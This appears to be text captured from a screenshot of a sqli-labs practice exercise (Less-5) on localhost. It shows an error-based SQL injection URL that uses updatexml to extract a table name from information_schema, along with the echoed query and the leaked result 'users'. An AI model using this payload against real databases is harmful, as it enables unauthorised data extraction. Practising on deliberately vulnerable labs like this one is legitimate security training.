 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=-1'   and updatexml(1,concat(0x2b,(select table_name from information_schema.tables where table_schema='security' limit 3, 1)),0) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
sql语句：SELECT * FROM users WHERE id='-1' and updatexml(1,concat(0x2b,(select table_name from information_schema.tables where table_schema='security'
XPATH syntax error: '+users'